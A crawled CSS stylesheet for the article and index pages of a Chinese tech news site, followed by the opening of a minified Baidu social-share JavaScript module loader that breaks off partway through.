.cms-article-nav .cms-nav li a {
    padding: 0 18px;
}

.article-h3-sty {
    position: relative;
    padding: 12px 0 12px 0;
    width: 100%;
    line-height: 50px;
    text-align: center;
    font-size: 28px;
    font-weight: 400;
}

.editor-info {
    position: relative;
    padding-bottom: 12px;
    margin-top: -7px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    border-bottom: 1px dotted #e1e1e1;
}

.editor-info a {
    color: #005bcb;
}

.editor-info span {
    padding: 0 5px;
}

.show-all {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-all.png") center no-repeat;
}

.show-normal {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-normal.png") center no-repeat;
}

.user-do-sth {
    position: relative;
    margin: 0 auto;
    width: 228px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-top: none;
}

.user-do-sth a {
    padding: 4px 25px 4px 40px;
    line-height: 34px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
}

.favorite {
    border-right: 1px solid #e1e1e1;
    background: url("../images/favorite.png") 5px center no-repeat;
}

.user-do-sth .go-comment {
    padding: 4px 0px 4px 55px;
    background: url("../images/comment.png") 25px center no-repeat;
}

.cms-article-text {
    position: relative;
    margin-top: 15px;
}

.cms-article-text p {
    margin-bottom: 13px;
    padding: 0 23px;
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
    text-indent: 28px;
}

.cms-article-text .intro {
    padding: 8px 23px;
    color: #005bcb;
    border: 1px solid #e1e1e1;
    background-color: #f9f9f9;
}

.cms-article-text .pic {
    width: 100%;
    text-align: center;
    display: block;
}

.cms-article-text a img {
    width: 100%;
    text-align: center;
}

.tips {
    position: relative;
    margin-top: 80px;
    line-height: 20px;
    text-align: center;
    font-family: SimSun;
    font-size: 12px;
    color: #a2a2a2;
    visibility: visible;
}

.tips i {
    padding: 5px 10px;
    background: url("../images/cancel.png") center top no-repeat;
}

.article-foot {
    position: relative;
    margin: 20px 0 50px 0;
    height: 32px;
}

.article-foot .page-num-list {
    margin: 0;
}

.article-foot .bdsharebuttonbox {
    position: absolute;
    left: 0;
    top: 0;
    padding: 1px 3px;
    border: 1px solid #e1e1e1;
    z-index: 99;
}

.article-foot .bdsharebuttonbox a {
    padding: 0!important;
    margin: 5px 3px!important;
    width: 20px!important;
    height: 20px!important;
}

.article-foot .bds_more {
    border-right: 1px solid #e1e1e1;
    background: url("../images/share.png") left no-repeat!important;
}

.article-foot .bds_weixin {
    background: url("../images/weixin.png") center no-repeat!important;
}

.article-foot .bds_tqq {
    display: none !important;
    background: url("../images/tqq.png") center no-repeat!important;
}

.article-foot .bds_qzone {
    background: url("../images/qzone.png") center no-repeat!important;
}

.article-foot .bds_tsina {
    background: url("../images/weibo.png") center no-repeat!important;
}

.article-news {
    position: relative;
    margin-top: 38px;
    padding-top: 18px;
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.h4-sty {
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.article-news-show {
    width: 900px;
    padding: 9px 0 25px 0px;

}

.article-news-show li {
    float: left;
    margin-right: 100px;
    width: 350px;
    height: 32px;
    overflow: hidden;
}

.article-news-show li a {
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
}

.article-relative {
    margin-top: 21px;
}

.relative-hd .h4-sty {
    float: left;
    color: #005bcb;
    text-align: left;
}

.relative-last {
    float: right;
    width: 120px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: #ff5400;
    display: block;
    background: url("../images/relative-last.png") center no-repeat;
}

.article-relative .article-news-show li {
    text-indent: 23px;
    background: url("../images/dot.png") left 15px no-repeat;
}

/***********************sIndex.css********************************************/

.s_hot-news {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-list {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-title {
    width: 300px;
    height: 38px;
    border-bottom: 1px solid #167af4;
    background: #f4f3f3;
    line-height: 38px;
    position: relative;
}

.s_hot-title h5 {
    height: 100%;
    font-size: 18px;
    margin-left: 14px;
    font-weight: 400;
}

.s_hot-title ol {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -7px;
    height: 14px;
    right: 0;
    line-height: 14px;
    cursor: pointer;
}

.s_hot-title ol li {
    width: 60px;
    *height: 20px;
    color: #000;
    *line-height: 20px;
    text-align: center;
    font-family: 'simsun';
}

.s_hot-title ol li.s_borderL {
    border-left: 1px solid #cacaca;
}

.s_hot-title ol li.s_active {
    color: #005bcb;
}

.s_hot-news ul {
    width: 300px;
    display: none;
}

.s_hot-news ul.s_show_dis {
    display: block;
}

.s_hot-news ul li {
    width: 100%;
    height: 90px;
    margin-top: 20px;
    cursor: pointer;
}

.s_hot-news ul li span {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    font-size: 14px;
    background: #ccc;
    margin-right: 12px;
}

.s_hot-news ul li span.s_red {
    background: #e60003;
}

.s_hot-news ul li span.s_yellow {
    background: #ff6000;
}

.s_hot-news ul li span.s_orange {
    background: #ff9000;
}

.s_hot-news ul li img {
    float: left;
    width: 120px;
    height: 90px;
}

.s_hot-news ul li p {
    padding-left: 16px;
    margin-top: 6px;
    line-height: 30px;
    height: 60px;
    width: 134px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'SimSun';
}

.s_hot-news ul li p.s_new_art {
    width: 164px;
}

.s_hot-list {
    overflow: hidden;
}

.s_hot-list ul {
    display: none;
}

.s_hot-list ul.s_show_dis {
    display: block;
}

.s_hot-list ul li {
    width: 100%;
    cursor: pointer;
}

.s_list_b {
    padding-top: 12px;
    padding-bottom: 12px;
}

.s_pt_24 {
    padding-top: 24px;
}

.s_hot-list ul li img {
    float: left;
    width: 90px;
    height: 70px;
}

.s_hot-list ul li.s_list_b span {
    float: left;
    display: block;
    width: 30px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    -height: 20px;
    *height: 20px;
    *line-height: 20px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-list ul li span.s_red {
    color: #e60003;
}

.s_hot-list ul li span.s_yellow {
    color: #ff6000;
}

.s_hot-list ul li span.s_orange {
    color: #ff9000;
}

.s_hot-list ul li span.s_ccc {
    color: #7b7b7b;
}

.s_hot-list ul li.s_list_b p {
    float: left;
    padding-left: 15px;
    line-height: 72px;
    height: 72px;
    width: 130px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li.s_list_b em {
    line-height: 72px;
    height: 72px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li p {
    float: left;
    padding-left: 11px;
    line-height: 38px;
    height: 38px;
    width: 200px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'simsun';
}

.s_hot-list ul li em {
    line-height: 38px;
    height: 38px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li span {
    float: left;
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-title ol.s_pic_dot {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    height: 6px;
    right: 17px;
    line-height: 6px;
}

.s_hot-title ol.s_pic_dot li {
    width: 6px;
    height: 6px;
    *height: 14px;
    background: url(../images/s_dot.png) no-repeat center;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.s_hot-title ol.s_pic_dot li.s_active {
    background: url(../images/s_dot_active.png) no-repeat center;
}

.s_hot_pic {
    overflow: hidden;
    margin-bottom: 30px;
}

.s_hot_img {
    width: 320px;
}

.s_hot_img ul {
    display: none;
}

.s_hot_img ul.s_show_dis {
    display: block;
}

.s_hot_img ul li {
    float: left;
    width: 140px;
    height: 100px;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}

.s_hot_img ul li a img {
    width: 100%;
    height: 100%;
}

.s_hot_img ul li a p {
    position: absolute;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background: url(../images/s_dark.png) repeat;
    color: #fff;
    overflow: hidden;
    bottom: 0;
    left: 0;
    font-size: 12px;
    font-family: 'simsun';
    text-align: center;
}

.s_hot_soft { float: left; margin-top: 10px; display: none !important;}
.s_hot_soft .w-currency{background: url(../images/news_title.png) left no-repeat; padding-left: 21px;  margin: 1px 0 11px 0;}

.s_hot_softList {
    width: 332px;
}

.s_hot_softList ul {
    display: none;
}

.s_hot_softList ul.s_show_dis {
    display: block;
}

.s_hot_softList ul li {
    float: left;
    margin-top: 27px;
    width: 51px;
    margin-right: 32px;
    position: relative;
}

.s_hot_softList ul li img {
    width: 51px;
    height: 51px;
    margin-bottom: 9px;
}

.s_hot_softList ul li p {
    width: 48px;
    height: 18px;
    font-size: 12px;
    line-height: 18px;
    overflow: hidden;
    font-family: simsun;
    text-align: center;
    word-break: break-all;
    margin-left: 2px;
}

.s_label {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_re {
    position: absolute;
    height: 14px;
    line-height: 14px;
    margin-top: -7px;
    top: 50%;
    right: 15px;
    padding-left: 22px;
    background: url(../images/s_freshen.png) no-repeat left center;
    font-family: 'SimSun';
}

.s_label_list {
    width: 306px;
}

.s_label_list ul {
    margin-top: 8px;
}

.s_label_list ul li {
    float: left;
    width: 94px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    background: #eff8ff;
    border: 1px solid #167af4;
    margin-top: 6px;
    margin-right: 6px;
}

.s_label_list ul li a {
    color: #005bcb;
}

.s_label_list ul li:hover {
    border: 1px solid #eff8ff;
    background: #167af4;
}

.s_label_list ul li:hover a {
    color: #fff;
}

.s_cms_search_b20 {
    margin-bottom: 20px;
}

.s_hot-news_sec {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_hot-news_sec ul {
    margin-top: 9px;
    display: none;
}

.s_hot-news_sec ul.s_show_dis {
    display: block;
}

.s_hot-news_sec ul li {
    height: 38px;
    line-height: 38px;
}

.s_hot-news_sec ul li span {
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #fff;
    font-size: 14px;
    color: #7b7b7b;
    margin-right: 6px;
    font-style: italic;
}

.s_hot-news_sec ul li p {
    font-family: simsun;
    font-size: 14px;
}

.s_hot-news_sec ul li span.s_1 {
    color: #e60003;
}

.s_hot-news_sec ul li span.s_2 {
    color: #ff6000;
}

.s_hot-news_sec ul li span.s_3 {
    color: #ff9000;
}

.s_dis_like h3 {
    font-size: 18px;
    color: #005bcb;
    height: 18px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 10px;
}

.s_dis_like ul li {
    height: 34px;
    line-height: 34px;
    padding-left: 14px;
    background: url(../images/dot.png) no-repeat left center;
}

.s_dis_like ul li a {
    font-family: 'simsun';
}

.sub-logo {
    padding-left: 75px;
    background: url(../images/sub-logo.png) 20px center no-repeat;
}

.s_cms_sub li a {
    padding: 0 68px;
    color: white;
}

.s_banner {
    width: 1200px;
    height: 400px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 9px;
}

.s_banner ul {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.s_banner ul li {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 0;
    display: none;
}

.s_banner ul li.active {
    display: block;
}

.s_banner ul li img {
    width: 1200px;
    height: 400px;
}

.s_banner ol {
    position: absolute;
    width: 126px;
    height: 14px;
    left: 50%;
    margin-left: -63px;
    bottom: 31px;
    z-index: 333;
}

.s_banner ol li {
    float: left;
    width: 14px;
    height: 14px;
    *height: 20px;
    background: url(../images/s_circle.png) no-repeat center;
    margin-right: 14px;
    text-indent: -999px;
    cursor: pointer;
}

.s_banner ol li.active {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.s_banner ol li.mr14 {
    margin-right: 0;
}

.s_sub_list {
    overflow: hidden;
    padding-bottom: 78px;
}

.s_sub_title {
    width: 1200px;
    height: 56px;
    line-height: 56px;
    border-bottom: 1px solid #d2d2d2;
}

.s_sub_title a {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    top: 3px;
    color: #808080;
    position: relative;
    border-bottom: 3px solid #fff;
    margin-right: 25px;
    font-size: 20px;
}

.s_sub_title a.active {
    color: #005bcb;
    border-bottom: 4px solid #167af4;
}

.s_sub_img {
    width: 1230px;
    overflow: hidden;
}

.s_sub_img ul li {
    float: left;
    margin-top: 29px;
    width: 585px;
    overflow: hidden;
    margin-right: 30px;
}

.s_sub_img ul li a img {
    width: 585px;
    height: 195px;
    margin-bottom: 3px;
}

.s_sub_img ul li a p {
    width: 585px;
    line-height: 62px;
    height: 62px;
    font-size: 24px;
    overflow: hidden;
}

.s_sub_img ul li a span {
    display: inline-block;
    height: 20px;
    color: #ababab;
    padding-left: 40px;
    background: url(../images/time.png) no-repeat left center;
}

.cms-breadcrumbs a {
    font-family: 'simsun';
}

.s_readMore {
    display: block;
    background: #f3f3f3;
    color: #9b9a9a;
    text-align: center;
    height: 32px;
    line-height: 32px;
    width: 880px;
    margin-bottom: 33px;
}

/***********************2017/3/2增加左分享Index.css****************************/

.left-share {
    position: fixed;
    right: 50%;
    top: 100px;
    margin-right: 622px;
    width: 35px;
    background-color: white;
    overflow: hidden;
}

.l-comment {
    padding-bottom: 12px;
    height: 33px;
    line-height: 33px;
    text-indent: 46px;
    font-family: SimSun;
    font-size: 14px;
    color: #005bcb;
    border-bottom: 1px solid #e1e1e1;
    background: url("../images/l-comment.png") left top no-repeat;
}

.l-comment a {
    display: block;
    width: 35px;
    height: 46px;
}

.left-share .bdsharebuttonbox a {
    float: none;
    display: block;
    padding-top: 12px;
    padding-left: 0;
    margin: 0!important;
    width: 35px!important;
    height: 28px!important;
    line-height: 28px;
    text-align: left;
    font-family: simsun;
    font-size: 14px;
    color: #717070;
}

.left-share .bds_weixin {
    background: url("../images/l-weixin.png") 50% 50% no-repeat!important;
}

.left-share .bds_tqq {
    display: none !important;
    background: url("../images/l-tqq.png") 50% 50% no-repeat!important;
}

.left-share .bds_qzone {
    background: url("../images/l-qzone.png") 50% 50% no-repeat!important;
}

.left-share .bds_tsina {
    background: url("../images/l-weibo.png") 50% 50% no-repeat!important;
}

/*
 *
 * 返回顶部
 * 2017-03-15
 * 方强
 *
 */

.mod_return {
    width: 61px;
    height: 61px;
    position: fixed;
    bottom: -65px;
    right: 50%;
    margin-right: -675px;
    z-index: 9999;
    -webkit-transition: all ease 0.9s;
    -moz-transition: all ease 0.9s;
    -ms-transition: all ease 0.9s;
    -o-transition: all ease 0.9s;
    transition: all ease 0.9s;
}

.mod_return.mod_return_appear {
    bottom: 100px;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mod_return a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/top.jpg) no-repeat;
}

/*
 * 文章内页增加图片最大宽度限制
 * 2017-03-16
 * 方强
 */

.cms-article-text p img {
    max-width: 720px !important;
}

/*
 * 文章内页修改页脚文字颜色
 * 2017-03-16
 * 方强
 */

.page-num-list span {
    color: #A2A2A2;
    margin-right: 8px;
}

/*
 * 文章内页表格样式修饰以及居中
 * 2017-03-17
 * 方强
 */

.cms-article-text table {
    display: table;
    max-width: 720px;
    border-collapse: separate;
    margin: 0 auto;
    background-color: #A2C7E1;
}

.cms-article-text table tbody {
    padding: 2.25pt;
    font-size: 12px;
    line-height: 22.8px;
    font-family: Verdana;
    border-color: #D0D0D0;
    border-width: 1px;
    text-align: center;
    background: #FFF;
}

.cms-article-text .firstRow td {
    border-color: #D0D0D0;
    padding: 2.25pt;
    background-color: #E1E9FF;
}

/*
 * 文章内页视频居中,图片居中
 */

.cms-article-text p.txt-img {
    text-indent: 0 !important;
}

.cms-article-text p iframe,
.cms-article-text p embed {
    display: block;
    margin: 0 auto;
}

/*
 * 文章内页画中画
 */

.article_pip {
    width: 210px;
    float: right;
    margin: 8px;
    margin-top: 0;
    margin-right: 0;
    overflow: hidden;
}

.vr-jump i {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5) url(//static.pchome.net/pchome/channel/static/cms/2017/images/vtourskin.png) 50% 50% no-repeat;
    position: absolute;
}

/*
  * 2017-07-19
  * 表格图片宽度调整
  */

.cms-article-text table p img {
    width: 100%;
}

/*
 * 2017-10-11
 * 带链接小图尺寸还原
 */

.cms-article-text .txt-img a img {
    width: auto;
}

.topic-head-bg{height:auto !important; background:transparent !important;}
.topic-head-bg h1{top:0 !important;}

/*快讯*/
.w-right-newsflash{
    float: left;
    margin-top: 10px;
}
.w-currency{
    background: url(../images/news_title.png) left no-repeat;
    font: 400 19px/29px "microsoft yahei";
    color: #333333;
    padding-left: 21px;
    margin: 1px 0 11px 0;
}
.w-flash-con{
    margin-left: 6px;

}
 .w-flash-con-lis li a{
    font: 400 14px/35px "microsoft yahei";
    color: #333333;
    max-height: 35px;
    overflow: hidden;
    background: url(../images/news_lis.jpg) left no-repeat;
    padding-left: 14px;
    width: 290px;
    display: block;

 }
.w-flash-con-lis li a:hover{
    color: #0360CA;
}

/*tab切换*/
.w-left-enrich{
    width: 860px;
    float: left;
    margin-right: 30px;
}
.w-enrich-tab div{
    font: 400 19px /31px "microsoft yahei";
    color: #000000;
    display: inline-block;
    padding-right: 43px;
    cursor: pointer;
}
.w-enrich-tab .w-select{
    color: #d1321d;
}

/*热门文章*/
.w-right-rank{
    float: left;
    margin-top: 20px;
}

.w-currency-con{
    margin-top: 12px;
}
.w-currency-con li{
    margin-bottom: 25px;
}
.w-currency-con .w-currency-lis1 ,.w-currency-con .w-currency-lis2{
    width: 300px;
    height: 180px;
    border-radius: 10px;
}
.w-currency-con li a{
    position: relative;
    display: block;
}
.w-currency-con .w-currency-lis1 img ,.w-currency-con .w-currency-lis2 img{
    width: 300px;
    height: 180px;
}
.w-currency-con li a span{
    width: 100%;
    height: 49px;
    background: url(../images/opa-bg.png) center repeat;
    position: absolute;
    bottom:0;
    color: #ffffff;
    font: 400 14px/49px "microsoft yahei";
    text-align: center;
    left: 0;
}
.w-currency-con li a span p{
    width: 237px;
    max-height: 49px;
    overflow: hidden;
    margin: 0 auto;
}
.w-currency-con .w-currency-slide a em{
    width: 35px;
    height: 22px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.w-currency-con .w-currency-other{
    width: 310px;
    height: 70px;
}
.w-currency-other .w-currency-pic{
    height: 70px;
    border-radius: 6px;
    float: left;
    overflow: hidden;
    margin-right: 15px;
}
.w-currency-other .w-currency-pic em{
    width: 26px;
    height: 16px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.w-currency-other a img{
    width: 86px;
    height: 70px;
}
.w-hot-text{
    float: left;
}
.w-hot-text h2{
    font: 400 14px/23px "microsoft yahei";
    width: 205px;
    max-height: 46px;
    overflow: hidden;
}
.w-hot-text span{
    color: #aeaeae;
    font-size: 9px;
}
.w-currency-lis1 .w-hot-text1{
     background: url(../images/hot-text-1.png) left center no-repeat;
}
.w-currency-lis2 .w-hot-text2{
     background: url(../images/hot-text-2.png) left center no-repeat;
}
.w-currency-other .w-hot-text3{
    background: url(../images/hot-text-3.png) left center no-repeat;

}
.w-currency-other .w-hot-text4{
    background: url(../images/hot-text-4.png) left center no-repeat;

}
.w-currency-other .w-hot-text5{
    background: url(../images/hot-text-5.png) left center no-repeat;

}
.w-currency-other .w-hot-text6{
    background: url(../images/hot-text-6.png) left center no-repeat;

}
.w-currency-other .w-hot-text7{
    background: url(../images/hot-text-7.png) left center no-repeat;

}
.w-currency-other .w-hot-text8{
    background: url(../images/hot-text-8.png) left center no-repeat;

}
.w-currency-other .w-hot-text9{
    background: url(../images/hot-text-9.png) left center no-repeat;

}
.w-currency-other .w-hot-text10{
    background: url(../images/hot-text-10.png) left center no-repeat;

}
.w-rank-con .w-mogul{
    display: none;
}
.w-rank-con .w-rank-black{
    display: block;
}
.w-hottext .w-rank-lis .w-rank-hover{
    color: #333333;
}
#tonglan_nav > iframe{margin-bottom:10px;}
#tonglan_nav .banner_fix_inner{bottom:10px;}
#tonglan_nav .banner_fix_inner2{width:29px;height:16px;position:absolute;bottom:110px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_nav .banner_fix_inner3{width:29px;height:16px;position:absolute;bottom:210px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_title_top > div{margin-bottom:10px;}
#tonglan_title_top .banner_fix_inner{bottom:10px;margin:0;}
#tonglan_title_top .banner_fix_inner2{margin:0;width:29px;height:16px;position:absolute;bottom:80px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*20201029首页每日精选增加点击查看更多*/
.open_detail {
    cursor: pointer;
    display: block;
    width: 50%;
    position: relative;
    height: 32px;
    text-align: center;
    color: #949494;
    font-size: 13px;
    background: #f7f7f7;
    margin: 10px auto;
    line-height: 32px;
}
.open_detail:hover{
    color: #1A60DA;
}

/*20201112产品详情页修改*/
.w-right-product{
    margin-top: 10px;
    width: 100%;
}
.w-right-product .w-currency{
    float: left;
}
.w-right-product .w-currency-right{
    display: inline-block;
    float: right;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}
.w-right-product .w-currency-right:hover{
    color: #005bcb;
}
.w-right-product img{
    display: block;
    margin: 0 auto;
    height: 147px;
}
.w-right-product .w-product-bottom{
    display: flex;
    justify-content: space-between;
}
.w-right-product .w-product-button{
    display: inline-block;
    width: 80px;
    margin: 20px 0;
    text-align: center;
    height: 20px;
    padding: 6px 0;
    border: 1px solid;
    border-radius: 5px;
}
.w-right-product .w-product-button.b1{
    color: #fb804a;
    border: 1px solid #fb804a;
}
.w-right-product .w-product-button.b2{
    color: #4dabe7;
    border: 1px solid #4dabe7;
}
.w-right-product .w-product-button.b3{
    color: #43af31;
    border: 1px solid #43af31;
}
.w-right-product .w-product-button:hover{
    color: #fff;
}
.w-right-product .w-product-button.b1:hover {
    background-color: #fb804a;
}
.w-right-product .w-product-button.b2:hover {
    background-color: #4dabe7;
}
.w-right-product .w-product-button.b3:hover {
    background-color: #43af31;
}

.box-tit{color: #000000;font-size: 24px;font-weight: bold;margin-top: 20px;margin-bottom: 20px;}
.box-tit em{width: 4px;height: 23px;background: #ff3333;display: inline-block;border-radius: 5px;vertical-align: top;margin-top: 2px;margin-right: 8px;}

/*专题*/

.zhuanti .hd .mark a {color: red;}
.zhuanti .hd .mark {float: left;position: relative;border-bottom: 2px solid red;font-size: 22px;line-height: 40px;}
.zhuanti .smark {float: right;line-height: 40px;font-size: 12px;}
.zhuanti .ctrl-wrap {padding-top: 6px;}
.zhuanti .ctrl-wrap {height: 26px;text-align: center;font-size: 0;}
.zhuanti .ctrl-wrap .current {width: 18px;background: red;}
.zhuanti .ctrl-wrap i {width: 6px;height: 6px;display: inline-block;background: #dbdbdb;margin: 0 2px 0 3px;vertical-align: middle;border-radius: 6px;cursor: pointer;-webkit-transition: all ease-out .2s;transition: all ease-out .2s;}
.zhuanti .be-ab{width:1200px;}
.zhuanti-box{position: relative;overflow: hidden;width: 100%;height: 145px;/* padding-top:20px; */margin-bottom:20px;}
.zhuanti-box .slideContent ul{float: left;width:100% !important;}
.zhuanti-box .slideContent li {float: left;width: 285px;height: 145px;margin-right: 20px;}
.zhuanti-box .slideContent a {position: relative;display: block;}
.zhuanti-box .slideContent img {width: 285px;height: 145px;}
.zhuanti-box .slideContent em {position: absolute;bottom: 0;left: 0;width: 100%;height: 30px;line-height:30px;overflow: hidden;text-align: center;color: #fff;}
.zhuanti-box .r-last{margin-right:0 !important;}

#xinwenzixun li{width:380px;float:left;margin-right: 30px;margin-bottom: 15px;position:relative;}
#xinwenzixun li::before{position:absolute;left:0;top:15px;border-radius:50%;display:block;content:"";width:4px;height:4px; background: #3e91f7;}
#xinwenzixun{width:1200px;overflow:hidden;}
#xinwenzixun ul{width:1300px;}
#xinwenzixun li a{display:inline-block;width: 260px;height:30px;line-height:30px;overflow:hidden;padding-left:20px;font-size: 16px;color: #333333;text-overflow: ellipsis;white-space: nowrap;}
#xinwenzixun .u-pubtime{display:block;float:right;line-height:30px;color:#666;font-size: 14px;}



.zxgx-box .zxgx-top{width: 1250px;height: 30px;margin-top: 20px;overflow: hidden;margin-bottom: 24px;}
.zxgx-box .zxgx-top li{float: left;padding: 2px 16px;border-radius: 20px;color: #888888;border: 1px solid #c6c6c6;margin-right: 22px;cursor: pointer;margin-bottom: 5px;}
.zxgx-box .zxgx-top li:hover,.active-li{border: 1px solid #167af4 !important;color: #167af4 !important;}
.zxgx-box .zxgx-top li a{color: #888888;}
.zxgx-box .zxgx-tab{width: 1250px;}
.zxgx-box .zxgx-tab ul li{width: 274px;float: left;margin-right: 35px;margin-bottom: 18px;}
.zxgx-box .zxgx-tab ul li a{display: block;}
.zxgx-box .zxgx-tab ul li a img{display: inline-block;width: 30px;height: 30px;border-radius: 10px;vertical-align: top;margin-right: 10px;}
.zxgx-box .zxgx-tab ul li a span{display: inline-block;width: 134px;height: 30px;line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 15px;}
.zxgx-box .zxgx-tab ul li a i{display: inline-block;font-size: 13px;color: #aaaaaa;float: right;line-height: 30px;}
.zxgx-box .zxgx-tab ul li a:hover{color: #167af4;}


--- FILE ---
content_type: application/javascript
request_url: http://article.pchome.net/static/api/js/share.js?cdnversion=491458
body_size: 7142
content:
window._bd_share_main ? window._bd_share_is_recently_loaded = !0 : (window._bd_share_is_recently_loaded = !1, window._bd_share_main = {
    version: "2.0",
    jscfg: {
        domain: {
            staticUrl: "/"
        }
    }
}), !window._bd_share_is_recently_loaded && (window._bd_share_main.F = window._bd_share_main.F || function (e, t) {
    function n(e, t) {
        if (e instanceof Array) {
            for (var n = 0, s = e.length; s > n; n++)
                if (t.call(e[n], e[n], n) === !1) return
        } else
            for (var n in e)
                if (e.hasOwnProperty(n) && t.call(e[n], e[n], n) === !1) return
    }

    function s(e, t) {
        if (this.svnMod = "", this.name = null, this.path = e, this.fn = null, this.exports = {}, this._loaded = !1, this._requiredStack = [], this._readyStack = [], s.cache[this.path] = this, t && "." !== t.charAt(0)) {
            var n = t.split(":");
            n.length > 1 ? (this.svnMod = n[0], this.name = n[1]) : this.name = t
        }
        this.svnMod || (this.svnMod = this.path.split("/js/")[0].substr(1)), this.type = "js", this.getKey = function () {
            return this.svnMod + ":" + this.name
        }, this._info = {}
    }

    function i(e, t) {
        var n = "css" == t,
            s = document.createElement(n ? "link" : "script");
        return s
    }

    function a(t, n, s, a) {
        function c() {
            c.isCalled || (c.isCalled = !0, clearTimeout(_), s && s())
        }
        var d = i(t, n);
        "SCRIPT" === d.nodeName ? r(d, c) : o(d, c);
        var _ = setTimeout(function () {
                throw new Error("load " + n + " timeout : " + t)
            }, e._loadScriptTimeout || 1e4),
            l = document.getElementsByTagName("head")[0];
        "css" == n ? (d.rel = "stylesheet", d.href = t, l.appendChild(d)) : (d.type = "text/javascript", d.src = t, l.insertBefore(d, l.firstChild))
    }

    function r(e, t) {
        e.onload = e.onerror = e.onreadystatechange = function () {
            if (/loaded|complete|undefined/.test(e.readyState)) {
                if (e.onload = e.onerror = e.onreadystatechange = null, e.parentNode) {
                    e.parentNode.removeChild(e);
                    try {
                        if (e.clearAttributes) e.clearAttributes();
                        else
                            for (var n in e) delete e[n]
                    } catch (s) {}
                }
                e = void 0, t && t()
            }
        }
    }

    function o(e, t) {
        e.attachEvent ? e.attachEvent("onload", t) : setTimeout(function () {
            c(e, t)
        }, 0)
    }

    function c(e, t) {
        if (!t || !t.isCalled) {
            var n, s = navigator.userAgent,
                i = ~s.indexOf("AppleWebKit"),
                a = ~s.indexOf("Opera");
            if (i || a) e.sheet && (n = !0);
            else if (e.sheet) try {
                e.sheet.cssRules && (n = !0)
            } catch (r) {
                ("SecurityError" === r.name || "NS_ERROR_DOM_SECURITY_ERR" === r.name) && (n = !0)
            }
            setTimeout(function () {
                n ? t && t() : c(e, t)
            }, 1)
        }
    }
    var d = "api";
    e.each = n, s.currentPath = "", s.loadedPaths = {}, s.loadingPaths = {}, s.cache = {}, s.paths = {}, s.handlers = [], s.moduleFileMap = {}, s.requiredPaths = {}, s.lazyLoadPaths = {}, s.services = {}, s.isPathsLoaded = function (e) {
        var t = !0;
        return n(e, function (e) {
            return e in s.loadedPaths ? void 0 : t = !1
        }), t
    }, s.require = function (e, t) {
        e.search(":") < 0 && (t || (t = d, s.currentPath && (t = s.currentPath.split("/js/")[0].substr(1))), e = t + ":" + e);
        var n = s.get(e, s.currentPath);
        if ("css" != n.type) {
            if (n) {
                if (!n._inited) {
                    n._inited = !0;
                    var i, a = n.svnMod;
                    (i = n.fn.call(null, function (e) {
                        return s.require(e, a)
                    }, n.exports, new h(n.name, a))) && (n.exports = i)
                }
                return n.exports
            }
            throw new Error('Module "' + e + '" not found!')
        }
